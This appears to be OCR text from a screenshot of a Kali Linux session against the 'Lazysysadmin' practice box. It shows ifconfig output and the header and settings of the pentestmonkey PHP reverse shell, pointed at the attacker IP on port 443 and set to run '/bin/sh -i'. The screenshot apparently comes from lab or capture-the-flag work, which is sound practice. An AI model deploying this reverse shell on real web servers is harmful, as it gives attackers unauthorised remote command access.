 Applications
Places
Home
Offensive Box
Lazysysadmin
root@kali: ~
php-reverse-shell.php
~/
Save
File Edit View Search Terminal Help
root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.242.129 netmask 255.255.255.0 broadcast 192.168.242.255
inet6 fe80::20c:29ff:fed0:166f prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:d0:16:6f txqueuelen 1000 (Ethernet)
RX packets 242020 bytes 164733996 (157.1 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 217673 bytes 30070512 (28.6 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
device interrupt 19 base 0x2000
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1 (Local Loopback)
RX packets 242 bytes 14458 (14.1 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 242 bytes 14458 (14.1 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~#
// for any actions performed using this tool. If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix). These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.242.129'; // CHANGE THIS
$port = 443; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
PHP Tab Width: 8 Ln 48, Col 18 INS